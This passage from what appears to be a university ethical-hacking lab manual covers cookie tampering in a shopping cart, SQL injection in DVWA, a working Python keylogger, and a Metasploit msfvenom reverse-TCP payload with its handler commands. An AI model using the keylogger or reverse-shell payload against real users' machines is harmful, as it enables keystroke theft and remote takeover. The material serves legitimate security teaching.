your cart

Now click on update cart button



Now modify the cookie



Click on ok

This modifies the no of items



**Practical 8.**

**Aim: Perform SQL injection attack**

Login into dvwa and phpMyAdmin





Set security level to low



Go to sql injection



Execute a sql injection attack



**Practical 9.**

**Aim: Create a simple keylogger using python**

1. Create a new python file and add the following code to it
2. Install necessary packages using pip
3. Run the code (turn off your firewall)
4. Now perform a login
5. This will save all the keystrokes in a text file
6. Stop the program execution and have a look at the file

**Code:**

from pynput.keyboard import Key,Listener

import logging

log_dir =""

logging.basicConfig(filename=(log_dir+"key_log.txt"),level=logging.DEBUG,

format='%(asctime)s:%(message)s:')

def on_press(key):

logging.info(str(key))

with Listener(on_press=on_press) as listener:

listener.join()

**Output:**

 

Practical 10.

**Aim: Using Metasploit to exploit (Kali Linux)**

**Steps:**

**Boot kali linux in pendrive and open it in PC.**

**Open metasploit and type exit command to quit.**

**The directory will change to root@kali.**

**Type the following command.**

1. msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp

LHOST=192.168.9.191 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o

/tmp/1.exe

2. msfconsole

3. use exploit/multi/handler

4. msf exploit(multi/handler) > set payload windows/shell/reverse_tcp

5. payload => windows/shell/reverse_tcp

6. Show options

7. msf exploit(multi/handler) > set LHOST 192.168.9.191

8. LHOST => 192.168.9.191

9. msf exploit(multi/handler) > set LPORT 31337

10. LPORT => 31337

11. msf exploit(multi/handler) > exploit

**PUT THE PAYLOAD GENEREATED IN A WINDOWS PC (MAKE SURE ANTIVIRUS**

**IS OFF) AND RUN THE EXE FILE.**

